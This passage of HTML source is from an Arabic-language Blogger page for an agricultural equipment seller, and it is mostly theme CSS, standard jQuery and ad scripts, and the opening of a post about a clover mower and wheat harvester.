background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 85px;
padding-bottom: 0;
float : left;
color: #fff;
width : 30px;
}
/* SEARCH */
#searchbar {
position : fixed;
display : none;
float : right;
width :  100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-right: 25px;
padding-left: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
font-family: inherit;
}
#searchsubmit {
display : block;
float : left;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display : inline-block;
width :  100%;
margin-bottom: 0px;
}
.blog_featured_post {
display : block;
position : relative;
float : right;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width :  50%;
margin-left: 0px;
}
.blog_featured_post.second {
width :  23%;
margin-left: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width :  27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display : block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position : relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width :  100%;
height: 100%;
position : absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display : block;
position : absolute;
z-index: 5;
bottom: 30px;
right: 30px;
left: 30px;
font-weight:bold;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
font-family:greta
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: Montserrat, greta;
font-weight: 700;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width : 100%;
height:100%;
background-size:cover;
background-position :50%;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float :right;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-right:5px solid #27ae60;margin-right:0;padding:10px 15px}blockquote:before{content:'\f10d';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}blockquote:after{content:'\f10e';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}.button{background-color:#2c3e50;float :right;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display :block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width : 100%;overflow:hidden;clear:both}.medium-button{width : 100%;overflow:hidden;clear:both}.large-button{width : 100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-left:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position :relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position :relative}pre:before{content:'Code';display :block;background:#F7F7F7;margin-right:-7px;margin-left:-7px;color:#2c3e50;padding-right:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display :block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display :block;float :right;clear:both;width : 20px;text-align:center;margin-right:-7px;margin-left:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display :block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width : 100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width : 100% !important}#contact .contact-form-name{width : 47.7%;height:50px}#contact .contact-form-email{width : 49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width : 100%;width : 100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position :relative;display :block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width : 100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:right}@media (max-width :  30em){.post-table thead tr{position :absolute;top:-9999em;right:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display :block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-right:50%}.post-table td:before{content:attr(data-label);display :inline-block;font-weight:bold;line-height:1.5;margin-right:-100%;width : 100%}}@media (max-width :  20em){.post-table td{padding-right:0.75em}.post-table td:before{display :block;margin-bottom:0.75em;margin-right:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding:0 15px 0 0;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row{padding:0;width : 800px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width : 70%}
body#layout .tn-left{height:auto}
body#layout .social-area{margin:0;width : 100%}
body#layout .admin{display :block!important}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float :right;height:auto;padding:0;margin-left:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{margin: 0;padding:0}
body#layout .header-ads{width : 70%;margin:0}
body#layout .nav-menu {
float : left;
width :  72%;
}
body#layout .header-random{display :none}
body#layout .header-menu{float :right;width : 100%;margin:4px 0 0;padding:0}
body#layout #menu{display :block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float :right;width : 70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display :block}
body#layout #ads-home{width : auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:Roboto;font-size:18px;margin-bottom:5px;display :block}
body#layout .sidebar-wrapper{float :left;width : 30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display :none}
body#layout #sidebar_tabs .tab-opt{padding:0;float :right}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-right{width : 28%;float :right}
body#layout #social-footer{width : 30%;float :left}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display :none}
body#layout #unwanted{display :none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width :  1060px) {
#outer-wrapper{max-width : 100%;box-shadow:none}
.row{width : 96%}
.header-logo{max-width : 200px}
#content-wrapper {
    box-sizing: border-box;
}
#main-wrapper{width : 67%}
.sidebar-wrapper{width : 30%}
.back-to-top{display :none}

.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-right: 0;}
    article.my-wrapz{width : 100%}
}
@media only screen and (max-width :  979px) {
#header-blog{width : 28%}
#header-blog,.header-content{height:auto}
.header-logo{width : auto;float :none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float :none;margin:0 auto}
.header-menu{width : 50%;overflow:hidden}
#nav,.header-menu li.home-child{display :none}
.nav-menu .selectnav{display :block!important}
.nav-wrapper{padding-right:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width : 100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float :right;width : 100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-right{width : 100%;margin-left:0;margin-bottom:20px}
.sect-right:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width :  100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{right:15px;left:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width :  767px) {
#ads-top .widget-content{max-width : 100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width : 100%}
.tm-menu{width : 25%}
#nav1{display :none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display :block}
.uk-search-header{display :none}
.Header h1 {font-size: 18px;}
.post-outer {width :  100%;}
}
@media only screen and (max-width :  620px) {
.uk-featured-post .uk-column1{width : 100%;padding-left:0}
.uk-column1 .uk-post-caption{padding:0;float :right}
.uk-featured-post .uk-column2{float :left;width : 100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float :right;width : 48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float :left;width : 48.5%}
.index article,.archive article{float :right}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width : 98%;height:250px;margin-left:0;margin-bottom:15px;float :right}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display :none}
.share-art i.fa{margin-left:0!important}
.header-logo img {margin: 8px auto;}
.block-image .thumb > a:before {width :  98%;}
}
@media only screen and (max-width :  480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a,.block-image .thumb > a:before{width : 96%;height:220px}
.uk-featured-post .uk-column2 .item2{width : 100%}
.uk-featured-post .uk-column2 .item3{float :right;width : 100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width : 100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-right{margin-bottom:15px}
.footer-wrapper #social-footer{margin-left:0;width : 100%;text-align:center}
.footer-wrapper #social-footer ul li{display :inline-block;float :none}
.footer-wrapper .copyright{text-align:center;float :right;width : 100%;margin-top:5px}
#header-blog {width : 36%;}
.header-menu {width :  26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.comments .comments-content .comment-replies {
    margin-right: 0;
}
.post-nav li {
    width :  100%;
    float : none;
    margin: 0 auto;
    padding: 0;
}
}
@media only screen and (max-width :  340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
}
@media only screen and (max-width :  300px) {
.tm-menu{width : 100%}
.social-area{display :none}
.header-logo{float :none;text-align:center;margin:0 auto;min-width : inherit}
.header-ads{display :none}
.header-menu{width : 100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width : 100%}
.header-random{display :none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float :right}
.cmm-tabs-header .wrap-tab li{float :right;display :inline-block;margin-right:0!important;margin-left:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-left:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display :none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3223242987041757",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1425343171230602199&amp;zx=08844552-752a-431d-8fea-20f7daaab802' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1425343171230602199&amp;zx=08844552-752a-431d-8fea-20f7daaab802' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3223242987041757 -->

</head>
<body class='item'>
<div class='admin row' style='display :none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsivewidth : false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width : n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsivewidth : r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.al-sonbola.com/' style='display : block'><h1 style='display :none;'></h1>
<img alt='السنبلة للمعدات الزراعية' height='583px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTmdUo4Q_4SOt5HuQgzl9lMnbt__kV3CU3IQMABPaPHaz-bA-grLgrig0v3x-4FzZpCoWTHjQVBGi96IeFiOPcMUJV0NB6-C3u6hmdbzESeZY-4Q546aOWrFyjId9kLnZsInF78p3K6EJX/s1600/1+%D9%84%D9%88%D8%AC%D9%88+%D9%83%D8%A8%D9%8A%D8%B1+%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D9%85%D8%B9%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9.png' style='display : block' width='750px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>متوفر لدينا محشة برسيم , حصادة قمح , بذارات , مدشات , مكاين جز , عزاقات , حفار جور , جميع قطع الغيار متوفرة , </span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='بحث' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>محشة</a></li>
<li itemprop='name'><a href='https://www.al-sonbola.com/p/blog-page_13.html' itemprop='url'>سياسة الخصوصية</a></li>
<li itemprop='name'><a href='https://www.al-sonbola.com/p/blog-page_55.html' itemprop='url'>اتصل بنا</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='عن ماذا تبحث؟' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.al-sonbola.com/2013/09/blog-post.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display :none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.al-sonbola.com/' property='v:title' rel='v:url'>الرئيسية</a></span><i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A2%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B5%D8%A7%D8%AF' property='v:title' rel='v:url'>آلات الحصاد</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9' property='v:title' rel='v:url'>السنبلة</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B9%D8%B4%D8%A8' property='v:title' rel='v:url'>العشب</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D9%82%D9%85%D8%AD' property='v:title' rel='v:url'>القمح</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' property='v:title' rel='v:url'>برسيم</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D9%85%D8%AD%D8%B4%D8%A9%20%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' property='v:title' rel='v:url'>تركيب محشة برسيم</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9' property='v:title' rel='v:url'>حصادة</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9%20%D9%82%D9%85%D8%AD' property='v:title' rel='v:url'>حصادة قمح</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%B5%D9%88%D8%B1' property='v:title' rel='v:url'>صور</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%A7%D9%83%D9%8A%D9%86%D8%A9' property='v:title' rel='v:url'>ماكينة</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%AD%D8%B4%D8%A9%20%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' property='v:title' rel='v:url'>محشة برسيم</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%B9%D8%AF%D8%A7%D8%AA%20%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9' property='v:title' rel='v:url'>معدات زراعية</a></span>
<i class='fa fa-angle-left'></i><span>السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.al-sonbola.com/2013/09/blog-post.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.al-sonbola.com/2013/09/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2013-09-02T18:22:00-07:00'>6:22:00 م</abbr></a>
<span class='reading-time'><div class='eta'></div></span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-822331257316756420' itemprop='articleBody'>
<meta content='   بسم الله الرحمن الرحيم     الة حش البرسيم         ألآن فى مصر و الخليج و جميع دول العالم العربى ....        وصل حديثا .. محشة البرسيم وال...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;">
<span style="font-size: x-large;"><b>بسم الله الرحمن الرحيم</b></span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
